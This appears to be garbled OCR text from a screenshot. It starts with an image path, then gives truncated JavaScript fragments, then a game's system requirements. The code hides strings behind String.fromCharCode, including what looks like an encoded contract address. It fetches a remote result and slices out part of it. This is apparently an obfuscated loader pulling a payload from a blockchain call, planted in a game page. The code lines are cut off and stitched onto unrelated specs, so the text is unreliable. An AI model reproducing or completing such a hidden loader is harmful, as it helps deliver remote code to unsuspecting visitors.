
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
32 GB to
avoid micro-stutters
Disk:
150+ GB for
high-res texture
streaming
Graphics:
DirectX 12 Ultimate
required